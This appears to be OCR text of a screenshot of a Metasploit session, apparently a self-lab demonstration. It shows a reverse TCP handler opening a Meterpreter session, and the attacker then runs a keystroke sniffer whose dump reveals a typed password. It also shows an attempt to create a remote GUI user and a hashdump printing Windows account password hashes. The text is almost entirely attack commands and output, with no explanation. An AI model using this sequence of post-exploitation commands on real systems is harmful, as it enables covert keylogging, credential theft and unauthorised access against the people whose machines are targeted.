 Applications Places Terminal Sun 15:00 1
root@pandora: /home/groot
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.108
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.108:60483) at 2017-01-22 14:54:52 -0700
[*] Sending stage (957487 bytes) to 192.168.0.108
meterpreter >
meterpreter > clear
[-] Unknown command: clear.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
noetpad <Return> thi si <Back>  <Back>  <Back> s is my sce <Back>  <Back> ecrect password  <Return> no hacker can hacck h <Back> tis  <Back>  lol  <Re
turn>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > run getgui -u newuser -p password
[-] This version of Meterpreter is not supported with this Script!
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pugsy:1000:aad3b435b51404eeaad3b435b51404ee:bc4ee6b5efb16a564ac8b5e8ab533836:::
meterpreter >